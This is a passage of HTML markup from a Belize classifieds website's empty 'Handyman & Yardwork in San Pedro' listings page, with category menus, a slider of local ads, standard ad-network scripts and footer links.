            <li style="background-color: #FFFFFF"><a href="/sanpedro/other-real-estate/c58" class="catListingAhref" style="text-decoration: none">
            Other</a></li>
            <li style="background-color: #FFFFFF"><a href="/sanpedro/resorts-income-properties-businesses/c99" class="catListingAhref" style="text-decoration: none">
            Resorts, Income properties & Businesses</a></li>
            <li style="background-color: #FFFFFF"><a href="/sanpedro/commercial-office-space-for-sale/c105" class="catListingAhref" style="text-decoration: none">
            Commercial, Office Space for Sale</a></li>            </ul></li>
                <li><a>Services</a>
                <ul style="height: 600px; overflow: auto;">
				<li><a href="/belize/services/" class="seeAllContainer">See all in Services</a></li>
            
            
            <li style="background-color: #FFFFFF"><a href="/sanpedro/advertising-promotion/c93" class="catListingAhref" style="text-decoration: none">
            Advertising / Promotion</a></li>
            <li style="background-color: #FFFFFF"><a href="/sanpedro/legal-service/c91" class="catListingAhref" style="text-decoration: none">
            Legal</a></li>
            <li style="background-color: #FFFFFF"><a href="/sanpedro/childcare-nanny-service/c75" class="catListingAhref" style="text-decoration: none">
            Childcare & Nanny</a></li>
            <li style="background-color: #FFFFFF"><a href="/sanpedro/cleaners-cleaning-service/c76" class="catListingAhref" style="text-decoration: none">
            Cleaners & Cleaning</a></li>
            <li style="background-color: #FFFFFF"><a href="/sanpedro/food-catering-service/c77" class="catListingAhref" style="text-decoration: none">
            Food & Catering</a></li>
            <li style="background-color: #FFFFFF"><a href="/sanpedro/financial-banking-service/c78" class="catListingAhref" style="text-decoration: none">
            Financial & Legal</a></li>
            <li style="background-color: #FFFFFF"><a href="/sanpedro/health-beauty-service/c79" class="catListingAhref" style="text-decoration: none">
            Health & Beauty</a></li>
            <li style="background-color: #FFFFFF"><a href="/sanpedro/appliance-repair-service/c80" class="catListingAhref" style="text-decoration: none">
            Appliance Repair</a></li>
            <li style="background-color: #FFFFFF"><a href="/sanpedro/electrician-service/c81" class="catListingAhref" style="text-decoration: none">
            Electricians</a></li>
            <li style="background-color: #FFFFFF"><a href="/sanpedro/plumbers-plumbing-service/c82" class="catListingAhref" style="text-decoration: none">
            Plumbers & Plumbing</a></li>
            <li style="background-color: #FFFFFF"><a href="/sanpedro/skilled-trades-service/c83" class="catListingAhref" style="text-decoration: none">
            Skilled Trades</a></li>
            <li style="background-color: #FFFFFF"><a href="/sanpedro/tutoring-languages-service/c84" class="catListingAhref" style="text-decoration: none">
            Tutors & Languages</a></li>
            <li style="background-color: #FFFFFF"><a href="/sanpedro/wedding-service/c85" class="catListingAhref" style="text-decoration: none">
            Wedding</a></li>
            <li style="background-color: #FFFFFF"><a href="/sanpedro/photography-video-service/c86" class="catListingAhref" style="text-decoration: none">
            Photography & Video</a></li>
            <li style="background-color: #FFFFFF"><a href="/sanpedro/travel-vacations-service/c87" class="catListingAhref" style="text-decoration: none">
            Travel & Vacations</a></li>
            <li style="background-color: #FFFFFF"><a href="/sanpedro/moving-storage-service/c88" class="catListingAhref" style="text-decoration: none">
            Moving & Storage</a></li>
            <li style="background-color: #FFFFFF"><a href="/sanpedro/other-service/c89" class="catListingAhref" style="text-decoration: none">
            Other</a></li>
            <li style="background-color: #FFFFFF"><a href="/sanpedro/entertainment-djs/c106" class="catListingAhref" style="text-decoration: none">
            Entertainment & DJs</a></li>
            <li style="background-color: #FFFFFF"><a href="/sanpedro/fitness-gyms/c107" class="catListingAhref" style="text-decoration: none">
            Fitness & Gyms</a></li>
            <li style="background-color: #FFFFFF"><a href="/sanpedro/skilled-trades/c108" class="catListingAhref" style="text-decoration: none">
            Skilled Trades</a></li>
            <li style="background-color: #FFFFFF"><a href="/sanpedro/handyman-yardwork/c109" class="catListingAhref" style="text-decoration: none">
            Handyman & Yardwork</a></li>
            <li style="background-color: #FFFFFF"><a href="/sanpedro/pet-services/c115" class="catListingAhref" style="text-decoration: none">
            Pet Services</a></li>
            <li style="background-color: #FFFFFF"><a href="/sanpedro/delivery-errand-services/c118" class="catListingAhref" style="text-decoration: none">
            Delivery & Errand Services</a></li>            </ul></li>
              </ul>
              </ul> 
            </nav>
</div>
                
</div>

<div style="padding: 0 0 25px 0; width: 100%; display: flex; justify-content: center;">
        <div style="width: 100%; padding: 0px 0;text-align: center;">
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4431686719249096"
     crossorigin="anonymous"></script>
<!-- 2022_728x90 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-4431686719249096"
     data-ad-slot="3147665957"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div>


<!-- BEGIN slider ads -->
<div style="width: 95%; margin: 0 auto;">
 <div class="width95 hideOnMobile" style="padding: 0 0 5px 0; font-size: 1.5em; font-weight: bold">Most popular Buy & Sell ads in Belize</div>

    <div class="width100"  style="padding: 0px 0 0px 0;">    
        
    <div class="sliderAds" id="sliderAdsContainer">
                <div style="font-size: 1.5em; font-weight: bold; padding: 0 0 0 10px">Most recent ads in Belize</div>
                <div class="scroll chooseMobile lightGray divHideScroll" style="display: flex; width: 100%" id="subItems">                      
                        <a href="/belmopan/food-meals/fried-chicken-wings-with-your-choice-of-sides/154" style="margin: 0">
    <div class="mobileCategory" style="max-height: 225px;">
                            <div class="sliderViewsContainer" style="text-align: center; font-size: 1.1em">
                                <div class="viewCountDiv">6 views today</div>
                            </div>
                            <div><img src="https://belize.ai/uploads/154_wingz-belmopan.jpg" style="max-height: 170px;"></div>
                            <div class="textOverflow">Fried Chicken wings ...</div>
    </div>
</a><a href="/belizecity/food-meals/we-produce-5-different-types-of-pack-bread-to-suit-your-needs/577" style="margin: 0">
    <div class="mobileCategory" style="max-height: 225px;">
                            <div class="sliderViewsContainer" style="text-align: center; font-size: 1.1em">
                                <div class="viewCountDiv">3 views today</div>
                            </div>
                            <div><img src="https://belize.ai/uploads/577_la-popular-bakery-loaves-bread-belize.jpg" style="max-height: 170px;"></div>
                            <div class="textOverflow">We produce 5 differe...</div>
    </div>
</a><a href="/belizecity/food-meals/birria-hard-shell-tacos/1302" style="margin: 0">
    <div class="mobileCategory" style="max-height: 225px;">
                            <div class="sliderViewsContainer" style="text-align: center; font-size: 1.1em">
                                <div class="viewCountDiv">3 views today</div>
                            </div>
                            <div><img src="https://belize.ai/uploads/1302_82ee02e2-a861-4ed4-a2b7-50c9841f5ed7.jpg" style="max-height: 170px;"></div>
                            <div class="textOverflow">Birria hard shell ta...</div>
    </div>
</a><a href="/belizecity/furniture/beautiful-rosewood-tables-custom-made-woodworking/582" style="margin: 0">
    <div class="mobileCategory" style="max-height: 225px;">
                            <div class="sliderViewsContainer" style="text-align: center; font-size: 1.1em">
                                <div class="viewCountDiv">1 views today</div>
                            </div>
                            <div><img src="https://belize.ai/uploads/582_belize-handmade-custom-woodworking-rosewood-tables.jpg" style="max-height: 170px;"></div>
                            <div class="textOverflow">Beautiful Rosewood T...</div>
    </div>
</a><a href="/belizecity/adventure-tours-excursions/cave-tubing-zipline-with-explore-belize-caves/1708" style="margin: 0">
    <div class="mobileCategory" style="max-height: 225px;">
                            <div class="sliderViewsContainer" style="text-align: center; font-size: 1.1em">
                                <div class="viewCountDiv">1 views today</div>
                            </div>
                            <div><img src="https://belize.ai/uploads/1708_53976beb-1401-4ca7-9e52-3b9c551395a5.png" style="max-height: 170px;"></div>
                            <div class="textOverflow">Cave tubing & ziplin...</div>
    </div>
</a><a href="/sanpedro/fishing-flyfishing/plan-a-dream-fishing-trip-with-el-pescadors-expert-guides/381" style="margin: 0">
    <div class="mobileCategory" style="max-height: 225px;">
                            <div class="sliderViewsContainer" style="text-align: center; font-size: 1.1em">
                                <div class="viewCountDiv">1 views today</div>
                            </div>
                            <div><img src="https://belize.ai/uploads/381_el_pescador_fishing_tours_guides_belize.jpg" style="max-height: 170px;"></div>
                            <div class="textOverflow">Plan a  dream Fishin...</div>
    </div>
</a><a href="/belizecity/home-indoor/custom-woodwork-wall-mounted-bathroom-organizer/1709" style="margin: 0">
    <div class="mobileCategory" style="max-height: 225px;">
                            <div class="sliderViewsContainer" style="text-align: center; font-size: 1.1em">
                                <div class="viewCountDiv">1 views today</div>
                            </div>
                            <div><img src="https://belize.ai/uploads/1709_1af69b64-d480-4b42-a3f9-7d1efd6d8f89.jpg" style="max-height: 170px;"></div>
                            <div class="textOverflow">Custom woodwork - wa...</div>
    </div>
</a><a href="/belizecity/commercial-office-space-for-rent/fully-furnished-office-space-for-rent-with-24-hour-security-and-parking-space/675" style="margin: 0">
    <div class="mobileCategory" style="max-height: 225px;">
                            <div class="sliderViewsContainer" style="text-align: center; font-size: 1.1em">
                                <div class="viewCountDiv">1 views today</div>
                            </div>
                            <div><img src="https://belize.ai/uploads/675_office-space-for-rent-belize-city-vista-real-estate-gordon-house.jpg" style="max-height: 170px;"></div>
                            <div class="textOverflow">Fully furnished offi...</div>
    </div>
</a><a href="/belizecity/electronics/7inch-amazon-fire-tablet-with-playstore-installed/2033" style="margin: 0">
    <div class="mobileCategory" style="max-height: 225px;">
                            <div class="sliderViewsContainer" style="text-align: center; font-size: 1.1em">
                                <div class="viewCountDiv">1 views today</div>
                            </div>
                            <div><img src="https://belize.ai/uploads/2033_5906599f1325fb8c5a4b172ce3c865ed.png" style="max-height: 170px;"></div>
                            <div class="textOverflow">7-inch Amazon Fire T...</div>
    </div>
</a><a href="/belizecity/cars-trucks/2015-toyota-sienna-le/149" style="margin: 0">
    <div class="mobileCategory" style="max-height: 225px;">
                            <div class="sliderViewsContainer" style="text-align: center; font-size: 1.1em">
                                <div class="viewCountDiv">1 views today</div>
                            </div>
                            <div><img src="https://belize.ai/uploads/149_prestigeautobelize_2015-toyotasienna.jpg" style="max-height: 170px;"></div>
                            <div class="textOverflow">2015 Toyota Sienna L...</div>
    </div>
</a>                </div>
    </div>
                             <!-- 
https://codepen.io/vilcu/pen/ZQwdGQ 
https://kenwheeler.github.io/slick/
-->


<div class="hideOnMobile" style="background-color: white;">

    <div class="main" style="padding: 0;">
    
            <div class="slider slider-for" style="display: none">
              <div><h3>1</h3></div>
              <div><h3>2</h3></div>
              <div><h3>3</h3></div>
              <div><h3>4</h3></div>
              <div><h3>5</h3></div>
            </div>
              <div class="slider slider-nav" style="display: flex; align-items: center;padding: 0; margin: 0;">

            

<div style="display: block; min-height: 200px; text-align: center; margin: 0 10px;">
    <a href="/belmopan/food-meals/fried-chicken-wings-with-your-choice-of-sides/154" class="noUnderline">
            <div class="sliderViewsContainer" >
                <div class="ViewCountDiv">6 views today</div>
            </div>
            <div style="width: 100%; height: auto; padding: 10px; text-align: center;"><img src="https://belize.ai/uploads/154_wingz-belmopan.jpg" style="width: 100%; height: auto; max-height: 150px; object-fit: contain"/></div>

            <div style="width: 100%; padding: 5px;">Fried Chicken wings with your choice of sides</div>
    </a>
</div>

<div style="display: block; min-height: 200px; text-align: center; margin: 0 10px;">
    <a href="/belizecity/food-meals/we-produce-5-different-types-of-pack-bread-to-suit-your-needs/577" class="noUnderline">
            <div class="sliderViewsContainer" >
                <div class="ViewCountDiv">3 views today</div>
            </div>
            <div style="width: 100%; height: auto; padding: 10px; text-align: center;"><img src="https://belize.ai/uploads/577_la-popular-bakery-loaves-bread-belize.jpg" style="width: 100%; height: auto; max-height: 150px; object-fit: contain"/></div>

            <div style="width: 100%; padding: 5px;">We produce 5 different types of pack bread to suit your needs!</div>
    </a>
</div>

<div style="display: block; min-height: 200px; text-align: center; margin: 0 10px;">
    <a href="/belizecity/food-meals/birria-hard-shell-tacos/1302" class="noUnderline">
            <div class="sliderViewsContainer" >
                <div class="ViewCountDiv">3 views today</div>
            </div>
            <div style="width: 100%; height: auto; padding: 10px; text-align: center;"><img src="https://belize.ai/uploads/1302_82ee02e2-a861-4ed4-a2b7-50c9841f5ed7.jpg" style="width: 100%; height: auto; max-height: 150px; object-fit: contain"/></div>

            <div style="width: 100%; padding: 5px;">Birria hard shell tacos.</div>
    </a>
</div>

<div style="display: block; min-height: 200px; text-align: center; margin: 0 10px;">
    <a href="/belizecity/furniture/beautiful-rosewood-tables-custom-made-woodworking/582" class="noUnderline">
            <div class="sliderViewsContainer" >
                <div class="ViewCountDiv">1 views today</div>
            </div>
            <div style="width: 100%; height: auto; padding: 10px; text-align: center;"><img src="https://belize.ai/uploads/582_belize-handmade-custom-woodworking-rosewood-tables.jpg" style="width: 100%; height: auto; max-height: 150px; object-fit: contain"/></div>

            <div style="width: 100%; padding: 5px;">Beautiful Rosewood Tables custom made woodworking</div>
    </a>
</div>

<div style="display: block; min-height: 200px; text-align: center; margin: 0 10px;">
    <a href="/belizecity/adventure-tours-excursions/cave-tubing-zipline-with-explore-belize-caves/1708" class="noUnderline">
            <div class="sliderViewsContainer" >
                <div class="ViewCountDiv">1 views today</div>
            </div>
            <div style="width: 100%; height: auto; padding: 10px; text-align: center;"><img src="https://belize.ai/uploads/1708_53976beb-1401-4ca7-9e52-3b9c551395a5.png" style="width: 100%; height: auto; max-height: 150px; object-fit: contain"/></div>

            <div style="width: 100%; padding: 5px;">Cave tubing & zipline with Explore Belize Caves</div>
    </a>
</div>

<div style="display: block; min-height: 200px; text-align: center; margin: 0 10px;">
    <a href="/sanpedro/fishing-flyfishing/plan-a-dream-fishing-trip-with-el-pescadors-expert-guides/381" class="noUnderline">
            <div class="sliderViewsContainer" >
                <div class="ViewCountDiv">1 views today</div>
            </div>
            <div style="width: 100%; height: auto; padding: 10px; text-align: center;"><img src="https://belize.ai/uploads/381_el_pescador_fishing_tours_guides_belize.jpg" style="width: 100%; height: auto; max-height: 150px; object-fit: contain"/></div>

            <div style="width: 100%; padding: 5px;">Plan a  dream Fishing trip with El Pescador's expert guides</div>
    </a>
</div>

<div style="display: block; min-height: 200px; text-align: center; margin: 0 10px;">
    <a href="/belizecity/home-indoor/custom-woodwork-wall-mounted-bathroom-organizer/1709" class="noUnderline">
            <div class="sliderViewsContainer" >
                <div class="ViewCountDiv">1 views today</div>
            </div>
            <div style="width: 100%; height: auto; padding: 10px; text-align: center;"><img src="https://belize.ai/uploads/1709_1af69b64-d480-4b42-a3f9-7d1efd6d8f89.jpg" style="width: 100%; height: auto; max-height: 150px; object-fit: contain"/></div>

            <div style="width: 100%; padding: 5px;">Custom woodwork - wall mounted bathroom organizer </div>
    </a>
</div>

<div style="display: block; min-height: 200px; text-align: center; margin: 0 10px;">
    <a href="/belizecity/commercial-office-space-for-rent/fully-furnished-office-space-for-rent-with-24-hour-security-and-parking-space/675" class="noUnderline">
            <div class="sliderViewsContainer" >
                <div class="ViewCountDiv">1 views today</div>
            </div>
            <div style="width: 100%; height: auto; padding: 10px; text-align: center;"><img src="https://belize.ai/uploads/675_office-space-for-rent-belize-city-vista-real-estate-gordon-house.jpg" style="width: 100%; height: auto; max-height: 150px; object-fit: contain"/></div>

            <div style="width: 100%; padding: 5px;">Fully furnished office space for rent with 24 hour security and parking space</div>
    </a>
</div>

<div style="display: block; min-height: 200px; text-align: center; margin: 0 10px;">
    <a href="/belizecity/electronics/7inch-amazon-fire-tablet-with-playstore-installed/2033" class="noUnderline">
            <div class="sliderViewsContainer" >
                <div class="ViewCountDiv">1 views today</div>
            </div>
            <div style="width: 100%; height: auto; padding: 10px; text-align: center;"><img src="https://belize.ai/uploads/2033_5906599f1325fb8c5a4b172ce3c865ed.png" style="width: 100%; height: auto; max-height: 150px; object-fit: contain"/></div>

            <div style="width: 100%; padding: 5px;">7-inch Amazon Fire Tablet with Playstore Installed</div>
    </a>
</div>

<div style="display: block; min-height: 200px; text-align: center; margin: 0 10px;">
    <a href="/belizecity/cars-trucks/2015-toyota-sienna-le/149" class="noUnderline">
            <div class="sliderViewsContainer" >
                <div class="ViewCountDiv">1 views today</div>
            </div>
            <div style="width: 100%; height: auto; padding: 10px; text-align: center;"><img src="https://belize.ai/uploads/149_prestigeautobelize_2015-toyotasienna.jpg" style="width: 100%; height: auto; max-height: 150px; object-fit: contain"/></div>

            <div style="width: 100%; padding: 5px;">2015 Toyota Sienna LE</div>
    </a>
</div>              </div>
    </div>
</div>

    </div>

</div>
<!-- END slider ads -->

<div class="width95">
    <div class="breadcrumbContainer">
      
        <div class="breadcrumb"><a href="/">HOME</a> > San Pedro > <A href="/sanpedro/services/">Services</a> > Handyman & Yardwork Services in San Pedro, Belize. <span class="changeLocationLink">(<a id="changeLocation">change location</a>)</span></div>    </div>         
</div>




<div class="width95" style="display: flex; align-items: flex-start;justify-content:flex-start; padding: 10px 0 20px 0;">
<div style="flex: 1; width: 100%">
      
 </div>


 
    <div class="titleIndexContainer">
        <h1 style="font-size: 1.9em; font-weight: bold;">Handyman & Yardwork  in San Pedro, Belize</h1>

        <div class="row" style="margin:12px 0 20px 0">
        <div class="col-lg-12 col-md-12 col-sm-12 col-xs-12 padding-0">
        <span>Notify me when new ads are posted: </span><span><input type="checkbox"  data-toggle="toggle" onchange="window.location = '/notifyme'"></span>
        </div>
    </div>        </div>
        <div class="showingLine">
            No results found in San Pedro        </div>
       
      </div>
     
<div class="width95" style="display:flex;">

<div class="homepageContent">

                       hmmm, sorry, no results found in San Pedro</div>

<div class="accordion">
 
    
        <div class="textCenter" style="width: 100%">
        <div class="fb-page text-center" 
data-href="https://www.facebook.com/SanPedro.BelizeDotAI/" 
data-tabs="" data-width="" data-height="" data-small-header="false" 
data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true">
<blockquote cite="https://www.facebook.com/SanPedro.BelizeDotAI/" class="fb-xfbml-parse-ignore">
<a href="https://www.facebook.com/SanPedro.BelizeDotAI">San Pedro, Belize.ai</a></blockquote>
</div>      </div> 

      <div class="width100 stickyItem" style="padding: 40px 0 0 0;">    
                    <div style="width: 100%; padding: 0px 0;text-align: center;">

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4431686719249096"
     crossorigin="anonymous"></script>
<!-- 2022_general_display -->
<ins class="adsbygoogle"
     style="display:block;"
     data-ad-client="ca-pub-4431686719249096"
     data-ad-slot="6190899753"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>      </div>

</div>

</div>


<div class="width95">


<div class="width100">    
        <div style="width: 100%; padding: 0px 0;text-align: center;">

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4431686719249096"
     crossorigin="anonymous"></script>
<!-- 2022_general_display -->
<ins class="adsbygoogle"
     style="display:block;"
     data-ad-client="ca-pub-4431686719249096"
     data-ad-slot="6190899753"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div>



<!-- 
<div class="footer">
        <div class="footer-info">
            <div>2026 &copy; <A href="#">Belize.ai</A></div>
            <div>Classified ads listings for Belize, Central America.</div>
        </div>
</div> -->
<!-- close main container -->
</div>


<div style="width: 90%;margin: 0 auto; text-align: center;padding: 100px 0 50px 0;">
               
                                                <div class="appIconDiv">
                                                        <div class="appStoreIcon">
                                                                <a href="https://play.google.com/store/apps/details?id=ai.belize.buysell" target="_blank"><img src="/images/google-play.png" class="img"></a>
                                                        </div>

                                                        <div class="appStoreIcon">
                                                                <a href="https://apps.apple.com/ca/app/belize-ai-buy-sell/id1542084216" target="_blank"><img src="/images/apple-app-store.png" class="img"></a>
                                                        </div>
                                                </div>
        <div style="margin:0 0 15px 0">
          <a href="/app">Install the Belize.ai Buy & Sell app</a> or contact us at <A href="mailto:webmaster@belize.ai">webmaster@belize.ai</A> to get your ads listed FREE.
        </div>
        <div>&copy; 2026          <a href="https://belize.ai">Belize.ai</a>
        </div>
        <div>
          Classified ads listings for Belize, Central America.
        </div>

        <div style="margin:0 0 15px 0">
          <span><a href="/aboutus">About Us</a></span>&nbsp;|&nbsp;
          <span><a href="/contactus">Contact Us</a></span>&nbsp;|&nbsp;
          <span><a href="/privacypolicy">Privacy Policy</a></span>
        </div>
    



 </div>
     

      
<!-- footer links -->
     
        </div>



      		<!-- The Modal -->
    <div id="modal_buy-sell" class="modalMenu">
			<!-- Modal content -->
				<!-- Modal content -->
				<div class="modalMenu-content">
							<div class="modalMenu-header">
								<span class="closeMenu">&times;</span>
								<h2>Buy & Sell</h2>
								<div class="modalSeeAll"><a href="/sanpedro/buy-sell/">See all in Buy & Sell</a></div>
							</div>
							<div class="modalMenu-body">
								
            <a href="/sanpedro/arts-collectibles/c1"><div class="catlisting">           
            <div style="display: flex;">
                <div style="flex: 1">Arts & Collectibles
                </div>
                <div><i class="fa fa-chevron-right" aria-hidden="true" style="color: #ccc"></i></div>
            </div>
    
            </div></a>
            <a href="/sanpedro/audio/c2"><div class="catlisting">           
            <div style="display: flex;">
                <div style="flex: 1">Audio
                </div>
                <div><i class="fa fa-chevron-right" aria-hidden="true" style="color: #ccc"></i></div>
            </div>
    
            </div></a>
            <a href="/sanpedro/baby-items/c3"><div class="catlisting">           
            <div style="display: flex;">
                <div style="flex: 1">Baby Items
                </div>
                <div><i class="fa fa-chevron-right" aria-hidden="true" style="color: #ccc"></i></div>
            </div>
    
            </div></a>
            <a href="/sanpedro/bikes/c4"><div class="catlisting">           
            <div style="display: flex;">
                <div style="flex: 1">Bikes
                </div>
                <div><i class="fa fa-chevron-right" aria-hidden="true" style="color: #ccc"></i></div>
            </div>
    
            </div></a>
            <a href="/sanpedro/books/c5"><div class="catlisting">           
            <div style="display: flex;">
                <div style="flex: 1">Books
                </div>
                <div><i class="fa fa-chevron-right" aria-hidden="true" style="color: #ccc"></i></div>
            </div>
    
            </div></a>
            <a href="/sanpedro/business-industrial/c6"><div class="catlisting">           
            <div style="display: flex;">
                <div style="flex: 1">Business & Industrial
                </div>
                <div><i class="fa fa-chevron-right" aria-hidden="true" style="color: #ccc"></i></div>
            </div>
    
            </div></a>
            <a href="/sanpedro/camera-video/c7"><div class="catlisting">           
            <div style="display: flex;">
                <div style="flex: 1">Cameras & Video
                </div>
                <div><i class="fa fa-chevron-right" aria-hidden="true" style="color: #ccc"></i></div>
            </div>
    
            </div></a>
            <a href="/sanpedro/pets-livestock/c8"><div class="catlisting">           
            <div style="display: flex;">
                <div style="flex: 1">Pets & Livestock
                </div>
                <div><i class="fa fa-chevron-right" aria-hidden="true" style="color: #ccc"></i></div>
            </div>
    
            </div></a>
            <a href="/sanpedro/clothing/c9"><div class="catlisting">           
            <div style="display: flex;">
                <div style="flex: 1">Clothing
                </div>
                <div><i class="fa fa-chevron-right" aria-hidden="true" style="color: #ccc"></i></div>
            </div>
    
            </div></a>
            <a href="/sanpedro/computers/c10"><div class="catlisting">           
            <div style="display: flex;">
                <div style="flex: 1">Computers
                </div>
                <div><i class="fa fa-chevron-right" aria-hidden="true" style="color: #ccc"></i></div>
            </div>
    
            </div></a>
            <a href="/sanpedro/computer-accessories/c11"><div class="catlisting">           
            <div style="display: flex;">
                <div style="flex: 1">Computer Accessories
                </div>
                <div><i class="fa fa-chevron-right" aria-hidden="true" style="color: #ccc"></i></div>
            </div>
    
            </div></a>
            <a href="/sanpedro/electronics/c12"><div class="catlisting">           
            <div style="display: flex;">
                <div style="flex: 1">Electronics
                </div>
                <div><i class="fa fa-chevron-right" aria-hidden="true" style="color: #ccc"></i></div>
            </div>
    
            </div></a>
            <a href="/sanpedro/free-stuff/c13"><div class="catlisting">           
            <div style="display: flex;">
                <div style="flex: 1">Free Stuff
                </div>
                <div><i class="fa fa-chevron-right" aria-hidden="true" style="color: #ccc"></i></div>
            </div>
    
            </div></a>
            <a href="/sanpedro/furniture/c14"><div class="catlisting">           
            <div style="display: flex;">
                <div style="flex: 1">Furniture
                </div>
                <div><i class="fa fa-chevron-right" aria-hidden="true" style="color: #ccc"></i></div>
            </div>
    
            </div></a>
            <a href="/sanpedro/food-meals/c15"><div class="catlisting">           
            <div style="display: flex;">
                <div style="flex: 1">Food & Meals
                </div>
                <div><i class="fa fa-chevron-right" aria-hidden="true" style="color: #ccc"></i></div>
            </div>
    
            </div></a>
            <a href="/sanpedro/health-beauty/c16"><div class="catlisting">           
            <div style="display: flex;">
                <div style="flex: 1">Health & Beauty
                </div>
                <div><i class="fa fa-chevron-right" aria-hidden="true" style="color: #ccc"></i></div>
            </div>
    
            </div></a>
            <a href="/sanpedro/hobbies-crafts/c17"><div class="catlisting">           
            <div style="display: flex;">
                <div style="flex: 1">Hobbies & Crafts
                </div>
                <div><i class="fa fa-chevron-right" aria-hidden="true" style="color: #ccc"></i></div>
            </div>
    
            </div></a>
            <a href="/sanpedro/home-appliances/c18"><div class="catlisting">           
            <div style="display: flex;">
                <div style="flex: 1">Home Appliances
                </div>
                <div><i class="fa fa-chevron-right" aria-hidden="true" style="color: #ccc"></i></div>
            </div>
    
            </div></a>
            <a href="/sanpedro/home-indoor/c19"><div class="catlisting">           
            <div style="display: flex;">
                <div style="flex: 1">Home - Indoor
                </div>
                <div><i class="fa fa-chevron-right" aria-hidden="true" style="color: #ccc"></i></div>
            </div>
    
            </div></a>
            <a href="/sanpedro/home-outdoor/c20"><div class="catlisting">           
            <div style="display: flex;">
                <div style="flex: 1">Home - Outdoor & Garden
                </div>
                <div><i class="fa fa-chevron-right" aria-hidden="true" style="color: #ccc"></i></div>
            </div>
    
            </div></a>
            <a href="/sanpedro/home-renovation/c21"><div class="catlisting">           
            <div style="display: flex;">
                <div style="flex: 1">Home Renovation Materials
                </div>
                <div><i class="fa fa-chevron-right" aria-hidden="true" style="color: #ccc"></i></div>
            </div>
    
            </div></a>
            <a href="/sanpedro/jewellery-watches/c22"><div class="catlisting">           
            <div style="display: flex;">
                <div style="flex: 1">Jewellery & Watches
                </div>
                <div><i class="fa fa-chevron-right" aria-hidden="true" style="color: #ccc"></i></div>
            </div>
    
            </div></a>
            <a href="/sanpedro/musical-intruments/c23"><div class="catlisting">           
            <div style="display: flex;">
                <div style="flex: 1">Musical Instruments
                </div>
                <div><i class="fa fa-chevron-right" aria-hidden="true" style="color: #ccc"></i></div>
            </div>
    
            </div></a>
            <a href="/sanpedro/phones/c24"><div class="catlisting">           
            <div style="display: flex;">
                <div style="flex: 1">Phones
                </div>
                <div><i class="fa fa-chevron-right" aria-hidden="true" style="color: #ccc"></i></div>
            </div>
    
            </div></a>
            <a href="/sanpedro/sporting-goods-exercise/c25"><div class="catlisting">           
            <div style="display: flex;">
                <div style="flex: 1">Sporting Goods & Exercise
                </div>
                <div><i class="fa fa-chevron-right" aria-hidden="true" style="color: #ccc"></i></div>
            </div>
    
            </div></a>
            <a href="/sanpedro/tickets/c26"><div class="catlisting">           
            <div style="display: flex;">
                <div style="flex: 1">Tickets
                </div>
                <div><i class="fa fa-chevron-right" aria-hidden="true" style="color: #ccc"></i></div>
            </div>
    
            </div></a>
            <a href="/sanpedro/tools/c27"><div class="catlisting">           
            <div style="display: flex;">
                <div style="flex: 1">Tools
                </div>
                <div><i class="fa fa-chevron-right" aria-hidden="true" style="color: #ccc"></i></div>
            </div>
    
            </div></a>
            <a href="/sanpedro/toys-games/c28"><div class="catlisting">           
            <div style="display: flex;">
                <div style="flex: 1">Toys & Games
                </div>
                <div><i class="fa fa-chevron-right" aria-hidden="true" style="color: #ccc"></i></div>
            </div>
    
            </div></a>
            <a href="/sanpedro/tvs-video/c29"><div class="catlisting">           
            <div style="display: flex;">
                <div style="flex: 1">TVs & Video
                </div>
                <div><i class="fa fa-chevron-right" aria-hidden="true" style="color: #ccc"></i></div>
            </div>
    
            </div></a>
            <a href="/sanpedro/video-games-consoles/c30"><div class="catlisting">           
            <div style="display: flex;">
                <div style="flex: 1">Video Games & Consoles
                </div>
                <div><i class="fa fa-chevron-right" aria-hidden="true" style="color: #ccc"></i></div>
            </div>
    
            </div></a>
            <a href="/sanpedro/other-buy-sell/c31"><div class="catlisting">           
            <div style="display: flex;">
                <div style="flex: 1">Other
                </div>
                <div><i class="fa fa-chevron-right" aria-hidden="true" style="color: #ccc"></i></div>
            </div>
    
            </div></a>
            <a href="/sanpedro/outdoors-fishing-camping/c90"><div class="catlisting">           
            <div style="display: flex;">
                <div style="flex: 1">Outdoors, Fishing & Camping
                </div>
                <div><i class="fa fa-chevron-right" aria-hidden="true" style="color: #ccc"></i></div>
            </div>
    
            </div></a>
            <a href="/sanpedro/prepaid-giftcards/c110"><div class="catlisting">           
            <div style="display: flex;">
                <div style="flex: 1">Prepaid & Giftcards
                </div>
                <div><i class="fa fa-chevron-right" aria-hidden="true" style="color: #ccc"></i></div>
            </div>
    
            </div></a>
            <a href="/sanpedro/womens-clothing/c111"><div class="catlisting">           
            <div style="display: flex;">
                <div style="flex: 1">Women's Clothing
                </div>
                <div><i class="fa fa-chevron-right" aria-hidden="true" style="color: #ccc"></i></div>
            </div>
    
            </div></a>
            <a href="/sanpedro/mens-clothing/c112"><div class="catlisting">           
            <div style="display: flex;">
                <div style="flex: 1">Men's Clothing
                </div>
                <div><i class="fa fa-chevron-right" aria-hidden="true" style="color: #ccc"></i></div>
            </div>
    
            </div></a>
            <a href="/sanpedro/childrens-clothing/c113"><div class="catlisting">           
            <div style="display: flex;">
                <div style="flex: 1">Children's Clothing
                </div>
                <div><i class="fa fa-chevron-right" aria-hidden="true" style="color: #ccc"></i></div>
            </div>
    
            </div></a>
            <a href="/sanpedro/baby-infant-clothing/c114"><div class="catlisting">           
            <div style="display: flex;">
                <div style="flex: 1">Baby & Infant Clothing
                </div>
                <div><i class="fa fa-chevron-right" aria-hidden="true" style="color: #ccc"></i></div>
            </div>
    
            </div></a>							</div>
							<!-- <div class="modalMenu-footer">
								<h3>Modal Footer</h3>
							</div> -->
				</div>
		</div>
      		<!-- The Modal -->
    <div id="modal_cars-vehicles" class="modalMenu">
			<!-- Modal content -->
				<!-- Modal content -->
				<div class="modalMenu-content">
							<div class="modalMenu-header">
								<span class="closeMenu">&times;</span>
